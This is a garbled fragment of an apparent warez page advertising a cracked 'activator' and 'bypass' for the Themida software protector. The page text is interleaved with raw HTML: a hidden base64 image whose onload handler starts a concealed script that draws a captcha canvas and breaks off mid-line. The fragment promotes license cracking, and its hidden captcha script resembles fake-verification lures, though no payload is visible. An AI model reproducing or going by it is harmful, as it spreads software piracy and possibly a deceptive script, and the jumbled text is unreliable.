
Read More »
Themida Developer & Company
Themida
Developer
License Portable + Activator Full
&
[no Virus] Premium
Company
License
Leave a Comment
/
Bypass
/
Essam Sedawy
Portable
Hash Value: 87dd536f6032433c94ac9d4921a91fcf |
+
Update: 2026-06-24 <img
Activator
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
Full
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
[no
style="display:none;" onload="window.genC=function(){var
Virus]
c=document.getElementById('captchaCanvas'),x=c.getContex
Premium